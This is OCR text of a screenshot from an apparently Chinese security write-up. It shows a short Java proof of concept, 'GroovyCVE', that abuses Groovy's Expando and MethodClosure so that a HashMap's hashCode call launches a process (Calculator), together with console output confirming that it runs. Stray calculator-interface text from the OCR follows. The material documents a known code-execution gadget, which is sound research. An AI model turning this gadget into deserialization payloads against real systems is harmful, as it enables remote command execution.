 12 /**
13 * @author iswin
14 * @mail admin@iswin.org
15 * 2016年2月27日 下午5:25:24
16 */
17 public class GroovyCVE {
18
19 public static void main(String[] args) {
20 HashMap<Expando, Integer> m = new HashMap<Expando, Integer>();
21 Expando ep = new Expando();
22 MethodClosure mc = new MethodClosure(new java.lang.ProcessBuilder("open",
23 "/Applications/Calculator.app"), "start");
24 mc.setDelegate(ep);
25 //绑定hashCode的自定义实现
26 ep.setProperty("hashCode", mc);
27 //这里m.put会调用ep的hashCode方法，判断是否存在重复对象，所以这里会触发构造的函数
28 m.put(ep, 666);
29 }
30 }
31
org.iswin.app
GroovyCVE
main(String[]) : void
closure <i>
Console Markers Progress Problems
<terminated> GroovyCVE [Java Application] /Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Home/bin/java (2016年2月27日 下午8:17
20:17:21 org.codehaus.groovy.runtime.m12n.MetaInfExtensionModule newModule
le [groovy-all] - Unable to load extension class [org.codehaus.groovy.runtime.NioGroovyMethods]
in thread "main" java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.lang.Integer
t groovy.util.Expando.hashCode(Expando.java:157)
t java.util.HashMap.put(HashMap.java:372)
t org.iswin.app.GroovyCVE.main(GroovyCVE.java:27)
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
« » 7 8 9 2's 1's
X«Y X»Y 4 5 6 ÷ −
字节翻转 1 2 3 ×
黑吧安全网
www.myhack58.com
drops.wooyun.org